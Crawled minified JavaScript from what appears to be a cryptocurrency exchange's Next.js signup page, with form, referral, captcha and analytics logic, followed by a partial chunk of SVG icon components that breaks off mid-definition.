prefix-header-container",children:[t===F.mP.MICROSOFT?eX[F.mP.MICROSOFT]:eX[F.mP.TELEGRAM],e("signup.third.desc")]}):null};var eq=i(80190);let eH=()=>{let{loginWay:e}=(0,eP.m)(),[t,i]=(0,c.useState)(""),{getMetamaskAddress:n,loadEthersSDK:a}=(0,eq.Z)({isSignUp:!0}),r=async()=>{let e=await n();e===F.bK.NO_EHTERS_SDK?a(async()=>{i((await n()).replace(/(\w{5})(\w+)(\w{4})/,"$1...$3"))}):e===F.bK.NO_METAMASK?i(""):i(e.replace(/(\w{5})(\w+)(\w{4})/,"$1...$3"))};return(0,c.useEffect)(()=>{e===F.mP.METAMASK&&r()},[]),{displayMetamaskAddress:t}};var eY=i(87870),eJ=i(33937),e0=e=>{let{isOpen:t,onClose:i,onAgree:n}=e,{t:a}=(0,J.$G)("auth"),{docs:l,config:s}=(0,L.q)(),{isMobile:o}=(0,z.Fg)(),{agreement:d,privacy_policy:u}=l||{},{isJP:g}=(0,ep.j)(),p=(0,c.useMemo)(()=>{var e,t;return g?a("auth.jp.agreementtoast"):d&&u?(0,r.jsx)(J.cC,{components:{agreement:(0,r.jsx)(ed,{target:"_blank",href:d}),privacyPolicy:(0,r.jsx)(ed,{target:"_blank",href:u})},children:null===(t=a("reminder.desc.new",{gtSiteName:null==s?void 0:s.name}))||void 0===t?void 0:null===(e=t.replace("{userAgreement}","<agreement href=".concat(d,">").concat(a("signup.useragreement"),"</agreement>")))||void 0===e?void 0:e.replace("{privacyPolicy}","<privacyPolicy href=".concat(u,">").concat(a("signup.privacy.policy"),"</privacyPolicy>"))}):null},[g,a,d,u,null==s?void 0:s.name]);return(0,r.jsxs)(eJ.u,{title:a("reminder.title"),opened:t,onClose:i,children:[(0,r.jsx)(eg,{children:p}),(0,r.jsx)(eJ.u.Footer,{children:(0,r.jsxs)(eu,{isMobile:o,children:[(0,r.jsx)(G.z,{type:"secondary",fullWidth:o,size:"md",onClick:i,children:a("reminder.disagree.btn")}),(0,r.jsx)(G.z,{fullWidth:o,onClick:n,size:"md",children:a("reminder.confirm.btn")})]})})]})};let e1=z.ZP.div.withConfig({componentId:"sc-7786248f-0"})(["display:flex;width:100%;gap:12px;"]);var e2=e=>{let{isOpen:t,onClose:i,onLogin:n}=e,{t:a}=(0,J.$G)("auth");return(0,r.jsxs)(eJ.u,{type:"xs",title:a("signup.exists.tip"),opened:t,withCloseButton:!1,onClose:i,children:[(0,r.jsx)("span",{children:a("account.exists.desc")}),(0,r.jsx)(eJ.u.Footer,{children:(0,r.jsxs)(e1,{children:[(0,r.jsx)(G.z,{type:"secondary",fullWidth:!0,onClick:i,size:"md",children:a("signup.switch.account")}),(0,r.jsx)(G.z,{fullWidth:!0,onClick:n,size:"md",children:a("signup.exists.button")})]})})]})},e4=i(71998),e3=i(31800);let e8="auth_ext_channel",e5=["SUBID","partner","click_id","clickid","act"],e6=async e=>{try{e5.forEach(t=>{if(e[t]){let i=encodeURIComponent("".concat(t,":").concat(e[t]));(0,e4.setCookie)(e8,i,{maxAge:604800})}})}catch(e){e3.k.error("setExternalChannelCookies error",e)}},e7=()=>{try{let e=(0,e4.getCookie)(e8);if(!e)return null;let[t,i]=decodeURIComponent(e).split(":");return{key:t,val:i}}catch(e){return e3.k.error("getExternalChannelValue error",e),null}};var e9=i(71251);let te=z.ZP.div.withConfig({componentId:"sc-f8339ce2-0"})(["display:flex;flex-direction:",";justify-content:flex-end;gap:",";"],e=>{let{isMobile:t}=e;return t?"column-reverse":"row"},e=>{let{isMobile:t}=e;return t?"16px":"12px"}),tt=z.ZP.div.withConfig({componentId:"sc-f8339ce2-1"})(["color:var(--color-text-text-primary);line-height:1.5;"]);var ti=i(9747),tn=e=>{let{isOpen:t,onClose:i,onConfirm:n,onCancel:a}=e,{t:l}=(0,J.$G)("auth"),{isMobile:s}=(0,z.Fg)();return(0,r.jsxs)(eJ.u,{title:l("auth.referral.title"),opened:t,onClose:i,type:"xs",withCloseButton:!1,children:[(0,r.jsx)(tt,{children:l("auth.referral.tips")}),(0,r.jsx)(eJ.u.Footer,{children:(0,r.jsxs)(te,{isMobile:s,children:[s?(0,r.jsx)(ti.Qj,{type:"secondary",onClick:a,style:{width:"100%",textAlign:"center"},children:l("auth.referral.back")}):(0,r.jsx)(G.z,{type:"secondary",fullWidth:!0,onClick:a,children:l("auth.referral.back")}),(0,r.jsx)(G.z,{fullWidth:!0,onClick:n,children:l("auth.referral.next")})]})})]})},ta=i(93421),tr=i(68227),tl=i(385),ts=i(85702),to=i(239);let tc=x()(()=>i.e(6699).then(i.bind(i,36699)),{loadableGenerated:{webpack:()=>[36699]},ssr:!0,loading:()=>(0,r.jsx)(p.O,{w:642,h:224,radius:6})}),td=e=>{let{showReferral:t}=e,{t:i}=(0,J.$G)("auth"),{config:n}=(0,L.q)(),a=(0,c.useRef)(null);return(0,en.P)(()=>{if(a.current){var e;null===(e=a.current)||void 0===e||e.click()}},[]),(0,r.jsx)("div",{className:"custom-title ".concat(t?"custom-title-with-referral":""),ref:a,children:i("signup.welcome.titlenew",{gtSiteName:null==n?void 0:n.name})})},tu=e=>{let{isCustomizedSignupPage:t,leftBigImageVisible:i,chType:n}=e,a=(0,em.useRouter)(),l=(0,eY.useSearchParams)();(0,to.v)();let{t:s}=(0,J.$G)("auth"),{complianceCheck:o,isLoading:d}=(0,W.J)({enableRequest:!0}),{limit:u}=o||{},{welfareData:g,isLoading:m}=(0,tr.o)(),{refUid:h,refChannel:x}=(0,Q.A)(),{defaultTab:f}=function(){let[e,t]=(0,c.useState)(F.e7),{isMain:i}=(0,ep.j)(),{chCode:n}=(0,eP.m)(),a=async()=>{if(i)try{let e=await (0,V.Ek)(n||void 0);0===e.code&&t(1===e.data.account_type?F.e7:F.rm)}catch(e){}};return(0,en.P)(()=>{a()},[]),{defaultTab:e}}(),{refShareId:v,chCode:b,urlEmail:_,urlPhone:w,loginWay:j,action:k}=(0,eP.m)(),{isMobile:C,isDark:N}=(0,z.Fg)(),A=(0,ei.Z)(),P=(0,y.R)(),{createCaptcha:S,needCaptchaWithRisk:I}=(0,D.O0)(),{isMain:R,isTurkey:O,isEU:T,isUnitedStates:E}=(0,ep.j)(),{hiddenReferral:M,subWebsiteName:U,subWebsiteId:q}=(0,L.q)(),[H,Y]=(0,c.useState)(h),[ee,et]=(0,c.useState)(!!R),{referralType:ea,referralUserInfo:er,referralUAData:es,maxReferralrUserRefRate:eo,agencyType:ec,loading:ed}=ez(t||n===F.YF.Advertisement),[eu,eg]=(0,c.useState)(!0),eh=(0,c.useMemo)(()=>d||ed||m,[d,ed,m]),{UserGenericInput:ex,genericInputValObj:ef,areaCode:ev,errMsg:eb,areaCodeText:ey,activeTab:e_,setGenericErrMsg:ew}=(0,K.Z)({defaultType:w||_?w?F.rm:F.e7:f,initVal:_||w||"",action:k,setReferralId:Y,setIsAgree:et,phonePopoverWidth:i||t||!R?480:588,isLoading:eu}),[eC,eN,eA]=(0,X.O)(!1),[eS,eI,eO]=(0,X.O)(!1),{isOpened:eT}=(0,$.n)({subWebSiteId:q,enableStorage:!1,separateByPath:!1,onClose:()=>{}}),[eE,eM]=(0,c.useState)(!1),[eU,eB]=(0,c.useState)(!1),{displayMetamaskAddress:eL}=eH(),[eZ,eD]=(0,c.useState)(!1);(0,eR.H)({pageName:"register",source:t?"affiliate":"",color:N?"dark":"light"});let eK=(0,c.useRef)(null),eX=async(e,t)=>{let{val:i,type:r}=ef,{type:o}=e,c=l.get("account_unique_key"),{key:d,val:u}=e7()||{},g={account_type:r,account_number:i,agree_check:t?1:ee?1:0,country_id:ev,device_type:0,captcha_type:o,pass_token:(null==e?void 0:e.pass_token)?null==e?void 0:e.pass_token:null==e?void 0:e.response,channel:{},...e};b&&(g.ch=b),c&&(g.third_unique_id=c),d&&i&&(g.channel[d]=u),!M&&n!==F.YF.Advertisement&&(g.ref_uid=H,H&&(g.ref_source=h?"auto":"user"),x&&(g.ref_channel=+x),v&&(g.short_url_id=v));try{let e=await (0,V.yF)(g);if((0,Z.c)("login_page_click",{button_name:"register",page_name:"register",result:e&&0===e.code?"success":(null==e?void 0:e.message)||""}),!e)return;let{code:t,message:n,data:s,extra:o}=e;if((0,ta.QD)(t,{subWebsiteId:null==o?void 0:o.sub_website_id,accountType:r,accountNumber:r===F.rm?ev+"_"+i:i,pageName:"register"}))return;if(0===t){let t=l.toString()||"";sessionStorage.setItem(F.zG,JSON.stringify({...s,country_id:ev,areaCodeText:ey,ch:b,ref_id:H,account_unique_key:c,login_way:j,goVerify:!0,account_number:ef.val,account_type:e_})),sessionStorage.setItem(F.Hz,JSON.stringify({...g})),a.push("".concat(F.OX,"?type=").concat(ef.type,"&target=").concat(ef.val,"&action=signup").concat(e.data.nonce?"&nonce=".concat(e.data.nonce):"","&").concat(t));return}if(10012104===t)return(0,Z.c)("login_page_click",{page_name:"account_exists"}),eN();(0,B.c0)({type:"error",message:n})}catch(e){(0,B.c0)({type:"error",message:s("signup.network.err")})}finally{eO()}},eq=async()=>{var e,t;null===(t=window)||void 0===t||null===(e=t.AF)||void 0===e||e.call(t,"pba","event",{eventType:"EVENT",eventName:"sign_up_click",eventValue:{ref:null!=h?h:H,ref_source:h?"auto":"user"}}),(0,Z.c)("login_page_click",{page_name:"register",button_name:"captcha_launch"}),eI(),S({scene:I?F.PH.SIGN_RISK:F.PH.SIGN,onCaptchaSuccess:e=>{(0,Z.c)("login_page_click",{button_name:"captcha_success",page_name:"register"}),eX(e,1)},onCaptchaError:e=>{eO()},onCaptchaClose:()=>{eO()},t:s})},eJ=async()=>{if(!/^[a-zA-Z0-9-]{2,15}$/.test(H)){eD(!0);return}try{let{code:e}=await (0,V.Db)(H);0===e?eq():10530130===e&&eD(!0)}catch(e){eq()}},e1=()=>{eD(!1),(0,Z.c)("login_page_click",{button_name:"close_rcode_remind",page_name:"register"})},e4=async e=>{if((0,Z.c)("login_page_click",{button_name:"register_click",page_name:"register"}),""===ef.val){ew({error:!0,msg:e_===F.e7?s("auth.empty.email"):s("auth.empty.phone")});return}if(!eb.error||!eb.msg){if(O&&!ee){(0,B.c0)({type:"error",message:s("tr.age.notcheck")});return}if(1!==e&&!ee&&!O){eB(!0);return}if(H&&!h){await eJ();return}eq()}},e3=(0,c.useMemo)(()=>{if(g){var e,i;return(0,r.jsxs)("span",{className:"signup-submit-referral-text",children:[!eS&&(0,r.jsx)(eQ.Cl,{}),(0,r.jsx)("span",{children:(0,r.jsx)(J.cC,{t:s,i18nKey:"rewards.signup.btn",values:{amount:null==g?void 0:null===(e=g.signup_reward)||void 0===e?void 0:e.num,currency:null==g?void 0:null===(i=g.signup_reward)||void 0===i?void 0:i.currency},components:{reward:(0,r.jsx)("span",{})}})})]})}return(!t&&(null==es?void 0:es.btn_text)||E)&&(!C||eE)?(0,r.jsxs)("span",{className:"signup-submit-referral-text",children:[!eS&&(0,r.jsx)(eQ.Cl,{}),(0,r.jsx)("span",{children:E?"Sign Up to Get Fee Credits":null==es?void 0:es.btn_text})]}):t?(0,r.jsxs)("span",{className:"signup-submit-referral-text",children:[(0,r.jsx)(eQ.Cl,{}),(0,r.jsx)("span",{children:s("auth.signup.rewards")})]}):(0,r.jsx)("span",{className:"signup-submit-text",children:s("signup.button.text")})},[s,g,t,es,C,eE,eS,E]),e8=(0,c.useMemo)(()=>(R||O||T)&&!t&&n!==F.YF.Advertisement,[R,O,T,t,n]);(0,en.P)(()=>{if(h){var e,t;null===(t=window)||void 0===t||null===(e=t.AF)||void 0===e||e.call(t,"pba","event",{eventType:"EVENT",eventName:"web_visit",eventValue:{ref:h,ref_source:"auto"}}),Y(h)}},[h]),(0,en.P)(()=>{setTimeout(()=>{var e,t;null===(t=window)||void 0===t||null===(e=t.collectEvent)||void 0===e||e.call(t,"getVar","h5_signup_button_test",!1,function(e){eM(e)})},300)},[]);let e5=s("signup.exists.tip2",{subWebsiteName:U}),e6=(0,c.useMemo)(()=>e8&&!(C&&eT),[C,eT,e8]);return(0,en.P)(()=>{eg(!1)},[]),(0,r.jsxs)("div",{className:"signup-form-container ".concat(!i&&R?"signup-form-container-no-image":""),children:[eh?(0,r.jsx)(eG(),{id:"dynamicModuleLoading-placeholder",src:N?tl.Z.src:ts.Z.src,alt:"dynamicModuleLoading",height:0,width:0,style:{height:C?96:56,width:"100%",objectFit:"cover",borderRadius:12,backgroundColor:"var(--color-bg-secondary)"}}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsxs)("div",{className:"prefix-header-container_warp",children:[(0,r.jsx)(e9.Z,{}),e8?(0,r.jsx)(eF,{referralUserInfo:er,maxReferralrUserRefRate:eo,agencyType:ec}):null,A?(0,r.jsx)(e$,{}):null]}),t&&C?(0,r.jsx)(tc,{isCustomizedSignupPage:e.isCustomizedSignupPage}):(0,r.jsxs)("div",{className:"title-rewards-container",children:[(0,r.jsxs)("div",{className:"left-container",children:[(0,r.jsx)(td,{showReferral:e6}),e6?(0,r.jsx)(eV,{referralType:ea,referralUAData:es}):null]}),e6?(0,r.jsx)(eW,{referralUAData:es,referralType:ea}):null]}),eL?(0,r.jsx)("div",{className:"address-info",children:s("signup.third.metadesc",{walletAddress:eL})}):null]}),ex,eu||M||n===F.YF.Advertisement?null:(0,r.jsx)(el,{ref:eK,isUkLimit:null==u?void 0:u.is_uk_limit,value:H,onChange:Y}),eu?(0,r.jsx)(p.O,{h:18,w:C?104:300,radius:6,mb:24}):(0,r.jsx)(ej,{value:ee,onChange:et}),eh?(0,r.jsx)(p.O,{h:C?48:56,w:"100%",radius:12}):(0,r.jsx)(G.z,{size:"md",h:C?48:56,fz:C?16:18,px:32,fullWidth:!0,styles:{root:{minWidth:"unset"},inner:{width:"100%"},label:{width:"100%"}},onClick:()=>{e4()},loading:eS,children:e3}),!j&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(ek.Z,{isSignUp:!0}),(0,r.jsxs)("div",{className:"login-notice-container ".concat(j?"notice-container-without-third-auth":""),children:[eu?(0,r.jsx)(p.O,{h:18,w:164,radius:6,mr:4}):(0,r.jsx)("span",{className:"login-notice-dec",children:(null==e5?void 0:e5.endsWith("?"))?e5:e5+"?"}),eu?(0,r.jsx)(p.O,{h:18,w:40,radius:6}):(0,r.jsx)("a",{onClick:()=>{location.href="".concat(P,"/login"),(0,Z.c)("login_page_click",{button_name:"login",page_name:"register",ch_code:b})},children:s("login.title")})]})]}),(0,r.jsx)(e0,{isOpen:eU,onClose:()=>{eB(!1)},onAgree:()=>{eB(!1),et(!0),e4(1)}}),(0,r.jsx)(e2,{isOpen:eC,onClose:()=>{eA()},onLogin:()=>{(0,Z.c)("login_page_click",{page_name:"account_exists",button_name:"login"}),sessionStorage.setItem("SignUpCacheData",JSON.stringify({activeTab:ef.type,areaCode:Number(ev),userLoginId:ef.val})),location.href="".concat(P,"/login?action=").concat(F.EK)}}),(0,r.jsx)(tn,{isOpen:eZ,onClose:e1,onConfirm:()=>{(0,Z.c)("login_page_click",{button_name:"no_rcode_register",page_name:"register"}),eq(),e1()},onCancel:()=>{e1(),setTimeout(()=>{var e;null===(e=eK.current)||void 0===e||e.focus()},100)}})]})};var tg=i(69152),tp=i(51535),tm=function(e){let{isCustomizedSignupPage:t,signupImageConfig:i,chType:n}=e,a=(0,v.a)("(max-width: 1024px)"),{isMobile:l,isDark:s}=(0,z.Fg)(),{isMain:o,isTurkey:d,isUnitedStates:g,isAU:p,isEU:m}=(0,ep.j)(),h=(0,eC.eY)("nuchannel"),{welfareData:x}=(0,tr.o)(),f=o||g||d||p||m,b=(0,c.useMemo)(()=>!t&&((null==i?void 0:i.style_type)===2||x)&&!l,[t,null==i?void 0:i.style_type,l,x]);(0,tp.W)(),(0,en.P)(()=>{(0,tg.C)()&&(sessionStorage.removeItem(F.zG),sessionStorage.removeItem(F.OX))},[o]);let y=(0,c.useMemo)(()=>t?l?[(0,r.jsx)(tu,{leftBigImageVisible:b,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"),(0,r.jsx)(I,{isCustomizedSignupPage:e.isCustomizedSignupPage},"refferal")]:[(0,r.jsx)(I,{isCustomizedSignupPage:e.isCustomizedSignupPage},"refferal"),(0,r.jsx)(tu,{leftBigImageVisible:b,isCustomizedSignupPage:e.isCustomizedSignupPage},"form")]:f?(0,r.jsx)(tu,{chType:n,leftBigImageVisible:b,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"):[(0,r.jsx)(tu,{leftBigImageVisible:b,isCustomizedSignupPage:e.isCustomizedSignupPage},"form"),(0,r.jsx)(u.w,{isSignUp:!0,signupImageConfig:i,leftBigImageVisible:!1,showLeftBigImage:f},"custom")],[t,l,b,e.isCustomizedSignupPage,i,n,f]);return(0,r.jsx)(U,{isDark:s,children:(0,r.jsxs)("div",{className:b||x?"signup-page-new-container":"",children:[!t&&f&&(b||x)&&!a?(0,r.jsx)(u.w,{leftBigImageVisible:!0,signupImageConfig:i,showLeftBigImage:f}):null,(0,r.jsx)("div",{className:"main-container",children:(0,r.jsx)("div",{className:"signup-container ".concat(t?"signup-container-vip":""," ").concat("ad"===h?"signup-container-ad":""," ").concat(o?"":"subsite-signup-container"),id:"new-signup-container",children:y})})]})})},th=i(88449),tx=i(97538);let tf="https://gimg2.staticimgs.com",tv={light_image:"".concat(tf,"/auth/20251212-104742_20251212_105126_3b7057000ac2e5db7dcfbb9b7183c78e.webp"),dark_image:"".concat(tf,"/auth/20251212-104742_20251212_105126_3b7057000ac2e5db7dcfbb9b7183c78e.webp"),jump_link:"/announcements/article/43823",style_type:2},tb={light_image:"".concat(tf,"/auth/auth-us-signup-image_20251126_174618_332d39c38843d32d27c8635c8f0b0e46.webp"),dark_image:"".concat(tf,"/auth/auth-us-signup-image_20251126_174618_332d39c38843d32d27c8635c8f0b0e46.webp"),style_type:2},ty={light_image:"".concat(tf,"/auth/auth-au-signup-image_20251125_160519_7e1fe7e0d8fd998c58aad34474442813.webp"),dark_image:"".concat(tf,"/auth/auth-au-signup-image_20251125_160519_7e1fe7e0d8fd998c58aad34474442813.webp"),style_type:2},t_={light_image:"".concat(tf,"/auth/auth-eu-signup-image_20251203_190418_04a50560f17089527b9af305013ed045.webp"),dark_image:"".concat(tf,"/auth/auth-eu-signup-image_20251203_190418_04a50560f17089527b9af305013ed045.webp"),style_type:2};var tw=!0,tj=(0,l.observer)(e=>{let{script:t}=(0,o.Z)(),{query:i}=(0,em.useRouter)();(0,th.e)(),e.chType===F.YF.Advertisement&&(0,tx.bp)();let{isTurkey:n,isUnitedStates:a,isAU:l,isEU:d}=(0,ep.j)();(0,en.P)(()=>{e6(i)},[i]);let u=(0,c.useMemo)(()=>n?tv:a?tb:l?ty:d?t_:e.signupImageConfig,[n,a,l,d,e.signupImageConfig]);return(0,r.jsxs)(s.J$,{value:{revalidateOnFocus:!1},children:[t,(0,r.jsx)(tm,{...e,chType:e.chType,isMobileUA:e.isMobileUA,isCustomizedSignupPage:e.isCustomizedSignupPage,signupImageConfig:u})]})})},78364:function(e,t,i){"use strict";function n(){for(var e,t,i=0,n="",a=arguments.length;i<a;i++)(e=arguments[i])&&(t=function e(t){var i,n,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t)){var r=t.length;for(i=0;i<r;i++)t[i]&&(n=e(t[i]))&&(a&&(a+=" "),a+=n)}else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(n&&(n+=" "),n+=t);return n}i.d(t,{W:function(){return n}}),t.Z=n}},function(e){e.O(0,[5156,9879,2446,2232,2647,2398,1491,37,1745,7405,5683,7556,3515,8777,401,9351,6630,2162,9386,5247,4891,3260,364,9523,5239,6054,5225,3951,8693,3243,5490,5464,1197,9737,3195,6271,4449,1821,5035,9994,8628,5455,8833,9722,6819,2992,24,2293,3078,2670,5703,5537,2974,3299,4613,5432,6700,2193,1608,9195,8140,4838,7707,8126,9574,5022,843,5890,8828,2888,179],function(){return e(e.s=94290)}),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript
request_url: https://www.gate.com/cdn/fe/_next/static/chunks/2974-3e32a05e1ef9e716.js
body_size: 4350
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2974],{71084:function(t,a,c){c.d(a,{Lf:function(){return v}});var e=c(37667);let o=({disableSSR:t,children:a})=>{let[c,o]=(0,e.useState)(!1);return((0,e.useEffect)(()=>{o(!0)},[]),t&&!c)?null:a},i={display:"block"},r="currentColor",n=(t,a,c)=>c?"string"==typeof c?c:c[t]||a:a,l=(t,a,c)=>({width:a?((t||0)/375*100).toFixed(5)+"vw":t+(c?"rem":"px"),height:a?((t||0)/375*100).toFixed(5)+"vw":t+(c?"rem":"px")}),d=(t,a,c,e)=>({"data-icon-id":t,"data-icon-group":a,"data-icon-version":c,viewBox:e}),s=(t,a={},c=!1)=>{let e=c?{}:t;return{style:a?{...e,...a}:e}},h=(t,a,c)=>t&&Array.isArray(t)?t.map((t,o)=>{let i={...t.attr};return Object.keys(i).forEach(t=>{let e=i[t];"object"==typeof e&&"colorIndex"in e&&(c&&a?i[t]=n(e.colorIndex,e.defaultColor||r,a):i[t]=e.defaultColor||r)}),(0,e.createElement)(t.tag,{key:o,...i},h(t.child,a,c))}):null,v=t=>({size:a=16,color:c,useVw:r,useRem:n,disableSSR:v,noDefaultStyle:u,style:g,removeClassName:f,withColor:p,...x})=>{let z=l(a,r,n),M=d(t.attr["data-icon-id"],t.attr["data-icon-group"],t.attr["data-icon-version"],t.attr.viewBox),m=s(i,g,u);return x.className||(x.className=f?"":"iconpark-icon"),(0,e.createElement)(o,{disableSSR:v},(0,e.createElement)(t.tag,{...z,...M,...m,...t.attr,...x},h(t.child,c,p)))}},41603:function(t,a,c){c.d(a,{GO:function(){return u},Lf:function(){return g}});var e=c(37667);let o=({disableSSR:t,children:a})=>{let[c,o]=(0,e.useState)(!1);return((0,e.useEffect)(()=>{o(!0)},[]),t&&!c)?null:a},i={display:"block"},r="currentColor",n=(t,a,c)=>c?"string"==typeof c?c:c[t]||a:a,l=(t,a,c)=>({width:a?((t||0)/375*100).toFixed(5)+"vw":t+(c?"rem":"px"),height:a?((t||0)/375*100).toFixed(5)+"vw":t+(c?"rem":"px")}),d=(t,a,c,e)=>({"data-icon-id":t,"data-icon-group":a,"data-icon-version":c,viewBox:e}),s=(t,a={},c=!1)=>{let e=c?{}:t;return{style:a?{...e,...a}:e}},h=(t,a)=>t&&Array.isArray(t)?t.map((t,c)=>{let o={...t.attr};return Object.keys(o).forEach(t=>{let c=o[t];"object"==typeof c&&"colorIndex"in c&&(o[t]=n(c.colorIndex,r,a))}),(0,e.createElement)(t.tag,{key:c,...o},h(t.child,a))}):null,v=(t,a,c)=>t&&Array.isArray(t)?t.map((t,o)=>{let i={...t.attr};return Object.keys(i).forEach(t=>{let e=i[t];"object"==typeof e&&"colorIndex"in e&&(c&&a?i[t]=n(e.colorIndex,e.defaultColor||r,a):i[t]=e.defaultColor||r)}),(0,e.createElement)(t.tag,{key:o,...i},v(t.child,a,c))}):null,u=t=>({size:a=16,color:c,useVw:r,useRem:n,disableSSR:v,noDefaultStyle:u,style:g,...f})=>{let p=l(a,r,n),x=d(t.attr["data-icon-id"],t.attr["data-icon-group"],t.attr["data-icon-version"],t.attr.viewBox),z=s(i,g,u);return(0,e.createElement)(o,{disableSSR:v},(0,e.createElement)(t.tag,{...p,...x,...z,...t.attr,...f},h(t.child,c)))},g=t=>({size:a=16,color:c,useVw:r,useRem:n,disableSSR:h,noDefaultStyle:u,style:g,removeClassName:f,withColor:p,...x})=>{let z=l(a,r,n),M=d(t.attr["data-icon-id"],t.attr["data-icon-group"],t.attr["data-icon-version"],t.attr.viewBox),m=s(i,g,u);return x.className||(x.className=f?"":"iconpark-icon"),(0,e.createElement)(o,{disableSSR:h},(0,e.createElement)(t.tag,{...z,...M,...m,...t.attr,...x},v(t.child,c,p)))}},38424:function(t,a,c){c.d(a,{$FX:function(){return o},I9V:function(){return s},IQe:function(){return d},OFG:function(){return i},SJh:function(){return u},T5_:function(){return l},V9X:function(){return r},XlD:function(){return h},Xvv:function(){return f},csu:function(){return p},i9_:function(){return n},l4I:function(){return v},nBt:function(){return g}});var e=c(41603);let o=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_OnchainDeposit","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M725.333333 170.666667H192v106.666666H85.333333V384h106.666667v106.666667H85.333333V725.333333a128 128 0 0 0 128 128h271.616c11.477333 0 17.493333-14.250667 10.154667-23.04a298.666667 298.666667 0 0 1 339.626667-468.266666c8.789333 3.413333 18.602667-2.816 18.602666-12.202667V298.666667a128 128 0 0 0-128-128zM192 384V277.333333H298.666667V384H192z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M938.666667 640a213.333333 213.333333 0 1 1-426.666667 0 213.333333 213.333333 0 0 1 426.666667 0z m-170.666667-42.666667v-85.333333h-85.333333v85.333333h-85.333334v85.333334h85.333334v85.333333h85.333333v-85.333333h85.333333v-85.333334h-85.333333z",fill:{colorIndex:1}},child:[]}]}),i=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_QuickBuy","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M285.824 774.741333c12.117333-12.202667 31.402667-12.8 45.525333-3.029333a311.04 311.04 0 0 0 115.712 49.536c16.597333 3.413333 29.44 17.450667 29.44 34.432v50.944c0 19.328-16.426667 34.730667-35.413333 31.658667a425.813333 425.813333 0 0 1-188.544-80.426667c-15.232-11.52-15.786667-33.706667-2.346667-47.274667l35.626667-35.84zM577.877333 85.76C782.378667 118.613333 938.666667 296.96 938.666667 512s-156.288 393.344-360.789334 426.24c-18.986667 3.072-35.413333-12.288-35.413333-31.616v-50.944c0-16.981333 12.885333-31.061333 29.44-34.432 143.317333-29.098667 251.221333-156.501333 251.221333-309.248s-107.946667-280.149333-251.221333-309.248c-16.554667-3.413333-29.44-17.450667-29.44-34.432V117.333333c0-19.328 16.426667-34.688 35.413333-31.658666zM167.808 545.194667c16.938667 0 30.890667 12.928 34.218667 29.610666a314.752 314.752 0 0 0 42.752 106.496c8.96 14.08 7.936 32.768-3.84 44.629334l-35.968 36.224c-13.738667 13.824-36.437333 12.8-47.530667-3.2a430.762667 430.762667 0 0 1-71.68-178.176c-3.072-19.072 12.202667-35.584 31.445333-35.584h50.602667z",fill:{colorIndex:0}},child:[]},{tag:"path",attr:{d:"M575.488 305.493333a8.576 8.576 0 0 1 13.994667 8.192l-33.152 171.52a8.661333 8.661333 0 0 0 8.490666 10.325334h113.493334c5.333333 0 7.765333 6.656 3.712 10.154666l-248.746667 213.034667a8.618667 8.618667 0 0 1-14.037333-8.149333l33.493333-180.053334a8.661333 8.661333 0 0 0-8.448-10.24h-103.68c-5.333333 0-7.765333-6.741333-3.712-10.24l238.592-204.544zM165.674667 253.525333c11.392-15.317333 33.536-15.914667 46.976-2.346666l35.626666 35.84c12.117333 12.202667 12.8 31.573333 3.029334 45.781333a314.837333 314.837333 0 0 0-49.28 116.394667c-3.328 16.682667-17.28 29.610667-34.218667 29.610666H117.205333c-19.2 0-34.56-16.512-31.488-35.584a430.933333 430.933333 0 0 1 79.957334-189.696zM441.088 85.76c18.986667-3.114667 35.413333 12.288 35.413333 31.616v50.944c0 16.981333-12.842667 31.061333-29.44 34.432a310.741333 310.741333 0 0 0-105.856 42.965333c-14.08 8.96-32.597333 7.978667-44.373333-3.84l-36.010667-36.266666c-13.738667-13.781333-12.757333-36.565333 3.157334-47.786667a425.386667 425.386667 0 0 1 177.109333-72.106667z",fill:{colorIndex:1}},child:[]}]}),r=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_BankCard","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M85.333333 256a85.333333 85.333333 0 0 1 85.333334-85.333333h682.666666a85.333333 85.333333 0 0 1 85.333334 85.333333v85.333333H85.333333V256zM85.333333 426.666667h853.333334v341.333333a85.333333 85.333333 0 0 1-85.333334 85.333333H170.666667a85.333333 85.333333 0 0 1-85.333334-85.333333v-341.333333z m341.333334 192H213.333333v85.333333h213.333334v-85.333333z",fill:{colorIndex:0}},child:[]}]}),n=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_Gatecode","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M170.666667 170.666667a85.333333 85.333333 0 0 0-85.333334 85.333333v512a85.333333 85.333333 0 0 0 85.333334 85.333333h682.666666a85.333333 85.333333 0 0 0 85.333334-85.333333V256a85.333333 85.333333 0 0 0-85.333334-85.333333H170.666667z m42.666666 192h124.458667v298.666666H213.333333v-298.666666z m174.250667 0H512v298.666666H387.584v-298.666666z m248.832 0v298.666666h-74.666667v-298.666666h74.666667z m49.834667 0H810.666667v298.666666h-124.416v-298.666666z",fill:{colorIndex:0}},child:[]}]}),l=(0,e.GO)({tag:"svg",attr:{viewBox:"0 0 1024 1024","data-icon-id":"icon-CEX_P2P","data-icon-group":"GateAssetsV5","data-icon-version":"1.0.4"},child:[{tag:"path",attr:{d:"M704 311.466667a96 96 0 1 0 0-192 96 96 0 0 0 0 192zM618.666667 346.666667a106.666667 106.666667 0 0 0-106.666667 106.666666v53.333334c0 17.664 14.336 32 32 32h320a32 32 0 0 0 32-32v-53.333334a106.666667 106.666667 0 0 0-106.666667-106.666666h-170.666666zM192 135.466667a64 64 0 0 0-64 